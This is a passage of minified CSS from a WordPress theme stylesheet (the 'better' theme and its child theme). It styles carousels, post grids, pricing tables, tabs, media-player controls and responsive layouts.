img{opacity:.4;-webkit-transition:opacity .22s linear;transition:opacity .22s linear}.krown-images-list a:hover img{opacity:1}.carousel{width:100%;height:auto;margin-bottom:-20px;position:relative}.carousel .inner{overflow:hidden}.carousel .inner ul{width:5000px;padding-bottom:20px}.carousel .post-nav{top:-90px}.carousel .responsive-test{width:10px}.posts-grid{list-style:none;margin-left:-17px}.krown-latest-posts.no-carousel .posts-grid{border-top:none;width:110%;overflow:hidden}.posts-grid .item{float:left;margin:0 17px}.posts-grid h3{text-transform:none;font-size:14px;font-weight:600;line-height:22px;margin:25px 0 -2px}.posts-grid time{font-size:12px;line-height:12px;font-weight:500;color:#656565}.posts-grid a:hover h3{color:#e54939}.posts-grid p{font-size:12px;line-height:20px;margin:14px 0 0}.posts-grid .post-img{max-width:none;width:100%}.posts-grid .post-img-link{display:block;background:#f2f2f2;position:relative}.posts-grid .post-img-link:after{display:block;position:absolute;font-size:44px;line-height:100%;font-family:'fontello';color:#222;width:100%;text-align:center;top:50%;margin-top:-22px}.posts-grid .post-img-link.link:after{content:""}.posts-grid .post-img-link.quote:after{content:""}.posts-grid .post-img-link.standard:after{content:""}.posts-grid .post-img-link.image:after{content:"📷"}.posts-grid .post-img-link.gallery:after{content:""}.posts-grid .post-img-link.video:after{content:"🎬"}.posts-grid .post-img-link.audio:after{content:""}.posts-grid .post-img-link.no-icon:after{display:none}.krown-latest-portfolio .folio-grid{width:auto;margin-top:0 !important}.krown-latest-portfolio .item{margin-top:0}.list.carousel .inner ul{width:100%;margin:0}.list .posts-grid .item{width:100%;margin:0;border-bottom:1px solid #e9e9e9;min-height:80px;overflow:hidden;-webkit-transition:.15s background-color linear;transition:.15s background-color linear}.list .posts-grid .item-link{height:100%;position:relative;display:block}.list .posts-grid .post-img-link{width:159px !important;height:103% !important;position:absolute;margin:0;top:0;left:0;background-size:cover;background-position:center center;background-repeat:no-repeat}.list .posts-grid .content{padding:28px 25px 28px 200px;width:100%}.list .posts-grid h3{margin:0;float:left;font-size:15px;line-height:21px;padding-top:1px;width:60%}.list .posts-grid .time,.list .posts-grid .comments{float:right;font-size:12px;line-height:12px;color:#656565;font-weight:600;margin-top:5px}.list .posts-grid .comments{margin-left:50px;position:relative;top:-3px}.list .posts-grid .comments:before{font-size:21px;display:inline-block;position:relative;top:3px;right:10px}.list .posts-grid .s{display:none}.list .posts-grid .item:hover{background:#f9f9f9}.list .posts-grid .item:hover h3{color:#e54939}.list.carousel[data-visible=four] .posts-grid{min-height:320px}.list.carousel[data-visible=three] .posts-grid{min-height:240px}.list.carousel[data-visible=two] .posts-grid{min-height:160px}.krown-promo{padding:30px}.krown-promo.light-1{background:#fff;border:1px solid #e9e9e9}.krown-promo.light-2{background:#f9f9f9;border:1px solid #e9e9e9}.krown-promo.dark{background:#222;color:#bbb}.krown-promo.color{background:#e54939;color:#fff}.krown-pie{text-align:center}.krown-pie .holder{width:150px;margin:auto;position:relative;overflow:hidden}.krown-pie .holder span{display:block;position:relative;z-index:5}.krown-pie .value{font-size:60px;line-height:60px;font-weight:500;letter-spacing:-5px;padding:35px 5px 0 0}.krown-pie .subtitle{font-size:14px;line-height:14px;font-weight:500;padding-top:30px}.krown-pie .title{font-size:18px;line-height:21px;font-weight:700;padding-top:40px}.krown-pie .pie-holder{position:absolute;top:1px;left:0;width:150px;height:150px;border:3px solid #d7d7d7;border-radius:75px;z-index:1}.krown-pie .pie-blank{position:absolute;border-color:rgba(255,255,255,0) rgba(255,255,255,0) #fff;border-style:solid;border-width:110px;left:50%;margin-left:-110px;top:-45px;z-index:3}.krown-pie .pie-canvas{position:absolute;top:-81px;left:-80px;z-index:2;-ms-transform:scale(.5) rotate(226deg);-webkit-transform:scale(.5) rotate(226deg);transform:scale(.5) rotate(226deg)}.krown-pie.large .holder{width:212px}.krown-pie.large .value{font-size:70px;line-height:70px;font-weight:700;padding-top:62px}.krown-pie.large .subtitle{padding-top:56px}.krown-pie.large .title{font-weight:700}.krown-pie.large .pie-holder{width:210px;height:210px;border-radius:105px;border-width:2px}.krown-pie.large .pie-blank{border-width:151px;margin-left:-151px;top:-60px}.krown-pie.large .pie-canvas{left:-109px;top:-111px}.krown-pie.addk .value:after{content:"k"}.krown-pricing{border:1px solid #e9e9e9;border-top:none;text-align:center;margin-top:30px}.krown-pricing.col-1 .krown-pricing-column{width:100%}.krown-pricing.col-2 .krown-pricing-column{width:50%}.krown-pricing.col-3 .krown-pricing-column{width:33.33%}.krown-pricing.col-4 .krown-pricing-column{width:25%}.krown-pricing.col-5 .krown-pricing-column{width:20%}.krown-pricing-column{float:left;border-left:1px solid #e9e9e9;background:#fff;position:relative}.krown-pricing-column:first-child{border-left:none}.krown-pricing-title{border-bottom:1px solid #e9e9e9;border-top:1px solid #e9e9e9;padding:25px 0 30px;background:#f9f9f9;position:relative}.krown-pricing-title h3{font-size:56px;line-height:56px;font-weight:600;letter-spacing:-2px;color:#212121;margin:0 0 20px}.krown-pricing-title h5{font-size:13px;line-height:13px;text-transform:uppercase;font-weight:700;margin:0}.krown-pricing-title sub,.krown-pricing-title sup{color:#797979 !important;letter-spacing:0;text-transform:none}.krown-pricing-title sub{font-size:14px;line-height:14px;padding-left:3px}.krown-pricing-title sup{font-size:24px;font-weight:700;left:-5px;line-height:24px;position:relative;top:13px}.krown-pricing-column.featured .krown-pricing-title{background:#222;border-color:transparent}.krown-pricing-column.featured .krown-pricing-title *{color:#fff}.krown-pricing-column.featured .featured-text{position:absolute;text-align:center;width:100%;top:-25px;left:0;font-size:12px;line-height:12px;color:#656565 !important}.krown-pricing-content{font-weight:500;font-size:12px}.krown-pricing-content ul li:first-child{padding-top:11px}.krown-pricing-content ul li:last-child{padding-bottom:11px}.krown-pricing-button{border-top:1px solid #e9e9e9;padding:30px 0}.krown-progress-bars ul{list-style:none;margin:0}.krown-progress-bars li{margin-bottom:32px}.krown-progress-bars h6{font-size:14px;line-height:14px;font-weight:500;margin-bottom:10px}.krown-progress-bars p{display:block;text-indent:-9999px;background:#d8d8d8;height:8px;width:100%;border-radius:5px;position:relative;margin:0}.krown-progress-bars .bar{display:block;position:absolute;top:0;left:0;height:8px;width:0;border-radius:5px;background:#e54939;overflow:visible !important}.krown-progress-bars .text{background:#212121;color:#fff;font-size:11px;line-height:21px;font-weight:500;height:22px;letter-spacing:-1px;padding:0 7px;position:absolute;right:-14px;text-indent:0 !important;top:-29px;border-radius:5px;display:block;opacity:0;-ms-filter:"alpha(opacity=0)"}.krown-progress-bars .text:after{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(33,33,33,0);border-top-color:#212121;border-width:5px;margin-left:-5px;margin-top:-2px}.krown-progress-bars .text.check-size{position:fixed}.krown-section-title h2{font-size:13px;line-height:18px;font-weight:700;margin:0 0 25px;text-transform:uppercase}.krown-section-title hr{width:100%;background-color:#e9e9e9;height:1px;border:none;margin:0}.krown-section-title.no_border h2{text-transform:none;margin:0;font-size:14px;line-height:19px}.krown-section-title.no_border hr{display:none}.aligncenter{text-align:center}img.aligncenter{display:block;margin:auto}.alignright{float:right;margin:0 0 15px 15px}.alignleft{float:left;margin:0 15px 15px 0}.krown-single-image{margin:0;max-width:100%}.flexslider{background:0 0;padding:0;box-shadow:none;margin:0;border-radius:0;border:none}.flexslider .slides{overflow:hidden}.flexslider li{margin:0;padding:0;border:none}.flexslider .slides>li{position:relative}.flexslider.mini{background:url(//macho-style.com/wp-content/themes/better-child/../better/images/preloader-f7.gif) no-repeat center center #f7f7f7}.flexslider.mini .slides{opacity:0;-ms-filter:"alpha(opacity=0)"}.masonry-post .flexslider.mini{min-height:0}.flex-direction-nav a{width:34px;height:34px;line-height:34px;margin-top:-17px;border-radius:0 !important;background:#fff;color:#b1b1b1;text-shadow:none !important;-ms-filter:"alpha(opacity=0)" !important;opacity:0 !important}.flex-direction-nav a:hover{background:#000;color:#fff;border-color:transparent}.flex-direction-nav a.flex-prev{left:0 !important}.flex-direction-nav a.flex-next{right:0 !important;left:auto !important}.flex-direction-nav a:before{position:relative;font-size:18px;font-family:fontello;margin-top:-1px}.flex-direction-nav a.flex-prev:before{margin-left:7px;content:""}.flex-direction-nav a.flex-next:before{margin-right:7px;content:""}.mini .flex-direction-nav a{border:none;color:#fff;background:#ccc;background:rgba(0,0,0,.2)}.mini .flex-direction-nav a:before{top:1px}.mini .flex-direction-nav a.flex-prev{border-radius:0 5px 5px 0}.mini .flex-direction-nav a.flex-next{border-radius:5px 0 0 5px}.mini .flex-direction-nav a:hover{background:#000;color:#fff;border-color:transparent}.flex-control-nav{width:100%;left:0;bottom:auto}.flex-control-nav li{margin:0 2px;display:inline-block}.flex-control-nav li a{width:7px;height:7px;display:block;background-color:#b9b9b9;cursor:pointer;text-indent:-9999px;border-radius:4px;box-shadow:none !important;-ms-filter:"alpha(opacity=0)" !important;opacity:0 !important}.flex-control-nav li a.flex-active{background-color:#e54939}.nav-bullets-top .flex-control-nav{top:-40px}.nav-bullets-bottom .flex-control-nav{bottom:-70px}.flex-caption{background:#333;background:rgba(0,0,0,.3);bottom:10px;color:#fff;font-size:13px;line-height:13px;margin:0;padding:11px 15px;position:absolute;right:10px}.mini.flexslider:hover .flex-direction-nav a,.krown-column-row:hover .krown-tour.flexslider .flex-direction-nav a,.mini.flexslider:hover .flex-control-nav a,.krown-column-row:hover .krown-tour.flexslider .flex-control-nav a{-ms-filter:"alpha(opacity=100)" !important;opacity:1 !important}.flexslider.krown-tour{padding:0 140px;overflow:visible !important}.flexslider.krown-tour img{width:auto !important}.flexslider.krown-tour .slides>div,.flexslider.krown-tour .slides>section{display:none;-webkit-backface-visibility:hidden}.flexslider.krown-tour .slides>section>h5{display:none}.flexslider.krown-tour .flex-direction-nav a:hover{background:#e54939}.krown-tour.no-space-slider{padding:0 !important}.krown-tour.bottom-left-controls .flex-direction-nav a,.krown-tour.bottom-left-controls .flex-control-nav{float:left;position:absolute;top:auto !important;bottom:-70px !important}.krown-tour.bottom-left-controls .flex-direction-nav .flex-next{right:auto !important;left:51px !important}.krown-tour.bottom-left-controls .flex-control-nav{text-align:left}.krown-tour.flexslider.no-hide-controls .flex-direction-nav a,.krown-tour.flexslider.no-hide-controls .flex-control-nav a{-ms-filter:"alpha(opacity=100)";opacity:1 !important}.tparrows.default{width:34px;height:34px;line-height:34px;margin-top:-17px;border-radius:0 !important;background:#fff;color:#b1b1b1}.tparrows.default:hover{background:#000;color:#fff;border-color:transparent}.tparrows.default.tp-leftarrow{left:0 !important}.tparrows.default.tp-rightarrow{right:0 !important}.tparrows.default.tparrows.default:before{position:relative;margin-top:-1px;font-family:fontello}.tparrows.default.tp-leftarrow:before{margin-left:8px;content:""}.tparrows.default.tp-rightarrow:before{margin-left:11px;content:""}.tp-bullets.simplebullets.round{padding:5px;border-radius:10px;background:#ccc;background:rgba(0,0,0,.2)}.tp-bullets.simplebullets.round .bullet{width:7px;height:7px;background:#fff;border-radius:4px;margin:0 2px}.tp-bullets.simplebullets.round .bullet.selected{background:#e54939}.tp-bullets.simplebullets.round .bullet:hover{background:#000}.krown-social ul{margin:0;height:28px}.krown-social li{position:relative;cursor:pointer;text-align:center;display:inline-block;margin:0 0 0 9px !important;padding:0;border:none;width:25px}.krown-social li:first-child{margin-left:-3px !important}.krown-social i:before{font-size:20px;width:25px;color:#adadad;top:0;left:0;position:absolute}.krown-social a:hover i:before{color:#e54939}.krown-social a{display:block;height:25px;width:25px}.krown-tabs .titles{border-bottom:1px solid #e9e9e9}.krown-tabs .titles li{float:left;display:table;padding:0;border:1px solid #e9e9e9;margin:0 -1px -1px 0;height:50px;cursor:pointer;position:relative}.krown-tabs .titles h5{margin:auto;width:100%;font-size:13px;font-weight:500;color:#212121;line-height:15px;padding:2px 30px 0 25px;display:table-cell;vertical-align:middle}.krown-tabs .titles h5:before{font-size:18px;margin-right:20px;position:relative;top:1px;height:20px}.krown-tabs .titles li:hover h5,.krown-tabs .titles .opened h5{color:#e54939}.krown-tabs .titles .opened h5{font-weight:700}.krown-tabs .contents{min-height:200px;padding:40px 25px 0}.krown-tabs .contents>div,.krown-tabs .contents>section{display:none}.krown-tabs .contents>div.opened,.krown-tabs .contents>section.opened{display:block}.krown-tabs.horizontal .titles .opened{border-top-color:#e54939;border-bottom-color:#fff !important}.krown-tabs.vertical .titles{width:22%;float:left}.krown-tabs.vertical .titles li{float:none;margin:0 0 -1px;width:100%;border-left-color:transparent}.krown-tabs.vertical .titles h5{padding:2px 10px 0 20px}.krown-tabs.vertical .titles h5:before{font-size:18px;margin-right:15px;top:1px;height:20px}.krown-tabs.vertical .titles .opened{border-left-color:#e54939;border-right-color:#fff !important}.krown-tabs.vertical .contents{float:right;width:73%;padding:0}.krown-tabs .contents>section>h5:first-child{display:none}.krown-column-container>.krown-team{width:100%}.krown-team{text-align:center;border-bottom:1px solid #e9e9e9}.krown-team h4{font-size:14px;line-height:18px;font-weight:600;margin:27px 0 2px}.krown-team h5{font-size:12px;line-height:16px;font-weight:500;margin:0 0 25px;color:#656565}.krown-team .content{background:#fff}.krown-team .content>div{display:none;margin:-10px 0 15px}.krown-team:hover{border-color:#e54939}.no-js .krown-team:hover .content>div{display:block}.krown-team-visible{overflow:visible !important}.krown-testimonial{text-align:center}.krown-testimonial blockquote{font-size:38px;line-height:46px;margin:0;padding:0;border:none}.krown-testimonial figcaption{margin-top:60px;font-size:16px;font-weight:800;text-transform:uppercase;line-height:20px}.krown-testimonial figcaption:before{font-family:fontello;font-size:53px;content:"";font-weight:400;color:#aaa}.krown-testimonial p{margin-bottom:0;padding:0}.krown-testimonial span{font-size:17px;font-weight:400;text-transform:none}.krown-testimonial.style-two blockquote{font-family:'Amatic SC',cursive;font-size:60px;line-height:72px}.krown-testimonial.style-two figcaption{font-size:19px;text-transform:none;line-height:22px;font-weight:400}.krown-testimonial.style-two figcaption:before{display:none}.krown-testimonial.style-two i{font-size:24px;line-height:24px;margin-right:12px;color:#aaa}.single-portfolio .krown-testimonial blockquote{font-size:29px;line-height:37px;font-weight:300}.single-portfolio .krown-testimonial figcaption{font-size:14px}.single-portfolio .krown-testimonial span{text-transform:uppercase;font-size:14px}.krown-text-icon h3{font-size:14px;line-height:19px;font-weight:600;text-transform:none;color:#212121;display:inline-block}.krown-text-icon a:hover h3{color:#e54939}.krown-text-icon i{font-size:32px;line-height:32px;display:block;cursor:default}.krown-text-icon .content{font-size:12px;line-height:18px}.krown-text-icon .content>*:last-child{margin-bottom:0}.krown-text-icon.style-one{position:relative;padding-left:50px;text-align:left}.krown-text-icon.style-one h3{margin:0 0 7px}.krown-text-icon.style-one i{position:absolute;top:2px;left:0;text-align:center;color:#e54939;width:0}.krown-text-icon.style-two{text-align:center}.krown-text-icon.style-two h3{margin:15px 0 7px}.krown-text-icon.style-three{border:1px solid #e9e9e9;height:260px;width:100%;display:table}.krown-text-icon.style-three .icon-wrap{display:table-cell;vertical-align:middle;text-align:center;padding:20px;position:relative}.krown-text-icon.style-three h3{width:100%;font-size:16px;color:#212121 !important;position:relative}.krown-text-icon.style-three i{font-size:56px;line-height:56px;position:relative}.krown-text-icon.style-three a i{cursor:pointer}.krown-text-icon.style-three hr{width:77px;height:3px;background:#e9e9e9;border:none;margin:20px auto;position:relative}.krown-text-icon.style-three .krown-button-holder{position:absolute;display:block;bottom:60px;left:0;width:100%;opacity:0;-webkit-transition:none;transition:none}.krown-text-icon.style-three a:hover{background:#f9f9f9}.krown-text-icon.style-four{text-align:center}.krown-text-icon.style-four i{font-size:58px;line-height:58px}.krown-text-icon.style-four h3{font-size:40px;line-height:40px;font-weight:700;color:#000;margin-top:20px}.krown-text-icon.style-four h3:after{content:"";width:77px;height:3px;background:#e9e9e9;border:none;margin:25px auto -5px;display:block}.krown-text-icon.style-four .content{font-size:15px;line-height:22px;font-weight:500;color:#000}.krown-toggle h5{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;padding:40px 30px 36px 90px;color:#000;font-size:18px;line-height:24px;font-weight:600;cursor:pointer;position:relative;text-transform:uppercase;margin:0 0 -1px}.krown-toggle h5:before{display:block;position:absolute;content:"";font-family:'fontello';color:#999;border:1px solid #e9e9e9;background:#f8f8f8;font-size:16px;width:36px;height:36px;border-radius:18px;text-align:center;padding-top:5px;font-weight:400;top:33px;left:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.krown-toggle h5:hover{background:#f9f9f9}.krown-toggle.opened h5{background:#f4f4f4;font-weight:700}.krown-toggle.opened h5:before{color:#fff;background:#e54939;border-color:transparent;content:""}.krown-toggle .content{display:none;padding:40px 0 40px 90px}.krown-toggle .krown-column-row{margin-bottom:40px}.krown-toggle.opened:last-child{border-bottom:1px solid #e9e9e9}.krown-twitter{position:relative}.krown-twitter img{width:48px;height:48px;position:absolute;top:0;left:0}.krown-twitter>a,.krown-twitter>iframe{float:left;display:block;clear:left;margin-left:68px}.krown-twitter>a h5{float:left;font-size:14px;line-height:14px;font-weight:700;margin:0}.krown-twitter>a span{float:left;font-size:11px;color:#656565;margin-top:-3px}.krown-twitter>iframe{float:left;margin-top:3px}.krown-twitter ul{float:left;margin-top:20px;min-height:171px;clear:left}.krown-twitter li{display:none;overflow:hidden;list-style:none;padding-top:20px !important;border-top:1px solid #e9e9e9 !important}.krown-twitter li:first-child{display:block}.krown-twitter .body{line-height:20px;margin-bottom:7px}.krown-twitter .time{color:#6b6b6b;font-size:12px;padding:0;margin-top:13px;display:block}.krown-twitter .intents{border-top:1px solid #e9e9e9;margin-top:21px;padding-top:13px;width:110%;height:40px;overflow:hidden}.krown-twitter .intents a{background:url(//macho-style.com/wp-content/themes/better-child/../better/images/twitter.png) no-repeat 0 3px transparent;padding-left:30px;float:left}.krown-twitter .intents .retweet{background-position:0 -16px;padding-left:35px}.krown-twitter .intents .favorite{background-position:0 -36px;padding-left:27px}.mejs-container{width:100%;overflow:hidden !important}.mejs-container .mejs-controls{background:#242424;width:100%}.mejs-container .mejs-controls div{width:30px;height:30px}.mejs-time.mejs-duration-container{padding-right:5 !important}.mejs-controls .mejs-button button,.no-svg .mejs-controls .mejs-button button{background-image:url(//macho-style.com/wp-content/themes/better-child/../better/images/mediaelement/controls-goodwork.png);width:30px;height:30px;margin:0;-ms-filter:"alpha(opacity=30)";filter:alpha(opacity=30);opacity:.3}.mejs-controls .mejs-button button:hover{-ms-filter:"alpha(opacity=80)";filter:alpha(opacity=80);opacity:.8}.mejs-controls .mejs-button button:focus{outline:none}.mejs-controls .mejs-play button{background-position:-1px -29px}.mejs-controls .mejs-pause button{background-position:0 0}.mejs-controls .mejs-mute button{background-position:-31px 0}.mejs-controls .mejs-unmute button{background-position:-31px -30px}.mejs-controls .mejs-fullscreen-button button{background-position:-61px 0}.mejs-controls .mejs-fullscreen-button.mejs-unfullscreen button{background-position:-60px -30px}.mejs-container .mejs-controls .mejs-time{height:30px}.mejs-container .mejs-controls .mejs-time span{font:bold 11px Arial,sans-serif;color:#8e8e8e;padding:0 10px}.mejs-container .mejs-controls .mejs-time.mejs-currenttime-container{margin-right:-55px}.mejs-controls div.mejs-time-rail{padding-top:8px;margin:0 50px}.mejs-controls .mejs-time-rail span{height:4px;border-radius:0}.mejs-controls .mejs-time-rail .mejs-time-total{background:#5e5e5e;box-shadow:none}.mejs-controls .mejs-time-rail .mejs-time-buffering{background:#5e5e5e}.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#777}.mejs-controls .mejs-time-rail .mejs-time-current{background:#e54939}.mejs-controls .mejs-time-rail .mejs-time-handle,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:url(//macho-style.com/wp-content/themes/better-child/../better/images/mediaelement/controls-goodwork.png) no-repeat -95px 0 transparent;width:5px;height:12px;top:-4px;display:block;border:none;border-radius:0;position:absolute;cursor:pointer;left:-2px}.mejs-controls .mejs-time-rail .mejs-time-float{display:none !important}.mejs-container .mejs-controls div.mejs-time.mejs-duration-container{margin-left:-55px}.mejs-button.mejs-volume-button.mejs-mute,.mejs-button.mejs-volume-button.mejs-unmute{border-left:1px solid #000;border-right:1px solid #000;padding-right:1px;margin-right:15px}.mejs-button.mejs-playpause-button{border-right:1px solid #000 !important}.mejs-video.mejs-container .mejs-button.mejs-volume-button.mejs-mute,.mejs-video .mejs-button.mejs-volume-button.mejs-unmute{margin-right:1px}.mejs-container .mejs-controls div.mejs-horizontal-volume-slider{margin-right:35px}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{height:4px;border-radius:0;box-shadow:none;background:#777;margin-top:2px;cursor:pointer}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#e54939}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{top:9px}.mejs-controls .mejs-volume-button .mejs-volume-slider{width:30px;left:-1px;background:#3b3b3b;height:120px;top:-120px}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle{margin-left:2px;margin-top:3px;width:4px;cursor:pointer}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{background:#777}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current{background:#e54939}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle{width:12px;height:7px;border-radius:0;border:none;left:7px;background:url(//macho-style.com/wp-content/themes/better-child/../better/images/mediaelement/controls-goodwork.png) no-repeat -95px -13px transparent}.mejs-overlay-button,.no-svg .mejs-overlay-button{background:url(//macho-style.com/wp-content/themes/better-child/../better/images/mediaelement/bigplay-goodwork.png) no-repeat 0 2px #181818;background-color:rgba(24,24,24,.8);width:48px;height:48px;border-radius:0;margin:-24px 0 0 -24px !important}.mejs-overlay:hover .mejs-overlay-button{background-position:0 -50px;background-color:#e54939}.mejs-overlay-loading{background:#181818;background:rgba(24,24,24,.9);height:60px;margin:-30px 0 0 -30px;width:60px;display:none}.mejs-overlay-loading span{background-image:url(//macho-style.com/wp-content/themes/better-child/../better/images/mediaelement/loading-goodwork.gif);height:60px;-ms-filter:"alpha(opacity=90)";filter:alpha(opacity=90);opacity:.9;width:60px}.mejs-horizontal-volume-slider.mejs-mute{width:1px !important;margin-right:1px !important}.mejs-audio .mejs-button.mejs-volume-button{border-right-color:transparent !important}.mejs-audio .mejs-button.mejs-volume-button button{left:8px}.wp-playlist{overflow:hidden}.wp-playlist-tracks{background:#242424;border-top:1px solid #000;margin-top:0;padding:1px 0;width:100.1%}.wp-playlist-item{border-bottom:1px solid #000;padding:5px 15px;position:relative}.wp-playlist-caption{color:#ccc;display:block;font-size:11px;font-weight:700;text-transform:uppercase}.wp-playlist-tracks .wp-playlist-caption:hover{color:#fff}.wp-playlist-item-length{color:#8b8b8b;font-family:'Arial';font-size:11px;font-weight:700;position:absolute;right:10px;top:5px}.wp-caption{max-width:100% !important;margin:18px 0}.wp-caption-text{font-style:italic;margin:0;text-align:center}.wp-video,.wp-playlist{width:100% !important;max-width:none !important;margin:18px 0}.wp-audio-shortcode{margin:18px 0}.ie7 #oldie{display:block}.ie7 body{overflow:hidden;background:#fff !important;width:100% !important;height:100% !important;position:absolute !important;border:none !important}.ie7 #primary-header,.ie7 #secondary-header,.ie-7 #page-title,.ie7 #custom-header,.ie7 #content,.ie7 #primary-footer,.ie7 #secondary-footer,.ie7 #tertiary-footer{display:none !important}.ie7 #oldie{color:#333;left:50%;margin-left:-150px;margin-top:-10px;width:300px;top:50%;text-align:center;position:absolute;display:block}#oldie{display:none}.ie7 #oldie a{border-bottom:1px dotted #333;color:#333;font-weight:700}.ie7 #oldie a:hover{color:#000;border-bottom:1px dotted #000}#wp-admin-bar-vc-inline-admin-bar-link,#wp-admin-bar-vc_inline-admin-bar-link{display:none !important}.responsive-design-cover{background:#fff;color:#212121;cursor:pointer;height:44px;line-height:16px;width:44px !important}.no-touch .responsive-design-cover:hover{background:#212121;color:#fff}.responsive-design-cover select{height:100%;width:100%;cursor:pointer}.responsive-design-inner{font-size:0;line-height:47px;text-align:center}.responsive-design-inner:before{content:"";font-family:'fontello';font-size:29px}.regular-select-cover{color:#444;border:1px solid #e9e9e9;background:#fff;height:44px;width:100% !important;font-size:16px;line-height:16px;color:#444;cursor:pointer;background:0 0}.regular-select-cover select{height:100%;width:100%;cursor:pointer}.regular-select-cover option{padding:2px 0}.regular-select-inner{background:url(//macho-style.com/wp-content/themes/better-child/../better/images/arrow.png) no-repeat right 3px transparent;padding:15px 0 0 17px;height:44px;cursor:pointer}.woocommerce-ordering .regular-select-cover,.responsive-filter .regular-select-cover{font-size:12px;line-height:12px;text-transform:uppercase;font-weight:700;color:#6b6b6b;border-radius:5px}.woocommerce-ordering .regular-select-innert,.responsive-filter .regular-select-innert{padding-top:15px}.responsive-filter{width:220px;position:relative;left:0;display:none;z-index:9999}a,*:before,i,.krown-text-icon *,.krown-tabs .titles *,.top-menu li,.top-menu span,.krown-social.header span,.portfolio-item.classic>a .hover,.krown-accordion h5,input,textarea,button,.filter li,.post-title *,#tertiary-footer .collapsed-title,.tparrows.default,.tp-bullets.simplebullets.round .bullet,.author-avatar .caption,.krown-flickr img,.fancybox-nav span,.fancybox-close,.responsive-design-cover,#custom-tabs li,a h3{-webkit-transition:border-color .15s linear,background-color .15s linear,color .15s linear,opacity .15s linear;transition:border-color .15s linear,background-color .15s linear,color .15s linear,opacity .15s linear}@media all and (max-width:1160px){body{width:980px}.wrapper{width:840px}.folio-grid li{margin:60px 15px 0}.cfour .item{width:187.5px}.cthree .item{width:260px}.ctwo .item{width:405px}.layout-right-sidebar .folio-grid .item,.layout-left-sidebar .folio-grid .item{width:183px}}@media all and (max-width:990px){body{width:100%}.wrapper{width:90%;margin-left:5% !important;margin-right:5% !important}#main-menu{margin-right:0 !important}#main-menu .top-menu,#main-search,#main-cart{display:none !important}#main-menu .responsive-menu{display:block !important;position:absolute;right:-8px;top:50%}.krown-tabs .titles h5{padding:5px 15px 0}.krown-tabs .titles h5:before{display:none}.folio-grid{width:calc(100% + 30px);margin:-60px 0 0 -15px !important}.folio-grid li{margin:60px 15px 0}.layout-right-sidebar .folio-grid .item,.layout-left-sidebar .folio-grid .item,.cthree .item{width:calc(33.33% - 30px)}.ctwo .item{width:calc(50% - 30px)}.carousel .inner ul{width:calc(100% + 30px);margin-left:-15px !important}.carousel .item{margin-bottom:60px}}@media all and (max-width:990px){.layout-right-sidebar .folio-grid .item,.layout-left-sidebar .folio-grid .item,.cthree .item{width:calc(33.33% - 30px)}}@media all and (max-width:580px){.cthree .item{width:calc(50% - 30px)}}@media all and (max-width:440px){.layout-right-sidebar .folio-grid .item,.layout-left-sidebar .folio-grid .item{width:calc(50% - 30px)}}@media all and (min-width:880px) and (max-width:990px){.cfour .item{width:calc(25% - 30px)}}@media all and (min-width:440px) and (max-width:880px){.cfour .item{width:calc(33.33% - 30px)}.carousel .responsive-test{width:3px}}@media all and (max-width:440px){.cfour .item{width:calc(50% - 30px)}.ctwo .item{width:calc(100% - 30px)}.carousel .responsive-test{width:2px}}@media all and (max-width:880px){#custom-tabs i{display:none}#custom-tabs h4{margin-left:0;text-align:center}.list .posts-grid .s{display:block}.list .posts-grid .l{display:none}}@media all and (max-width:740px){#breadcrumbs{display:none}#logo{margin-top:35px}#main-menu .responsive-menu{top:25px}.krown-column-container{width:100% !important;margin-left:0 !important;margin-top:50px}.krown-column-row .krown-column-container:first-child{margin-top:0}#content>.wrapper{padding:0 0 100px}#content>.wrapper+.full-width-slider{margin-top:-100px}.sub-content,#sidebar,#content.layout-right-sidebar .sidebar-content,#content.layout-left-sidebar .sidebar-content{width:100%}#sidebar{margin-top:50px}.footer-left,.footer-right{width:100%}.folio-title h1{font-size:30px;line-height:38px;padding-right:160px}.post-nav{top:-4px}.post-title h2,.post-title h1{font-size:39px;line-height:39px}.krown-pricing-title{border-top:none}.portfolio.third-slider>.krown-column-container:first-child{margin-top:0}.portfolio.third-slider .post-nav{right:0;left:auto;margin:0}.portfolio.third-slider .folio-title{margin-top:-10px}.portfolio.third-slider h1{margin-top:0;padding-top:0}#comments-list .children li,#comments-list .children .children li{padding-left:0}span.extreme{font-size:42px;line-height:52px}span.large{font-size:32px;line-height:42px}span.medium{font-size:28px;line-height:38px}#filter{margin-bottom:30px}.responsive-filter{display:block}#filter ul{display:none}.pagination,.woocommerce-pagination{margin-left:0;text-align:center}.single-product .images{width:100%}.single-product .images .thumbnails{display:none}.single-product .summary{width:100%;padding:40px 0 0}.krown-pricing{border:none}.krown-pricing-column{border:1px solid #e9e9e9 !important;width:100% !important;margin-bottom:30px}.list .posts-grid .comments{margin-left:35px}form .krown-column-container{margin-top:0}}@media all and (max-width:640px){#custom-tabs h4{display:none}#custom-tabs i{display:block;left:0;text-align:center;width:100%}.list .posts-grid .comments{display:none}.list .posts-grid .post-img-link{width:119px !important}.list .posts-grid .content{padding-left:150px}.krown-accordion .content{padding-left:20px}}@media all and (max-width:480px){.list .posts-grid .post-img-link{display:none}.list .posts-grid .content{padding-left:0}}@media all and (max-width:300px){html,body{overflow-x:scroll;width:300px !important}}@media all and (min-width:740px){#main-menu .responsive-menu{margin-top:-18px}}@media all and (max-width:560px){#mini .right{display:none}}@media (-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){#logo .default{display:none !important}#logo .retina{display:block}.mejs-overlay-loading span{background-image:url(//macho-style.com/wp-content/themes/better-child/../better/images/mediaelement/loading-goodwork_x2.gif);background-size:32px 32px}.mejs-overlay-button,.no-svg 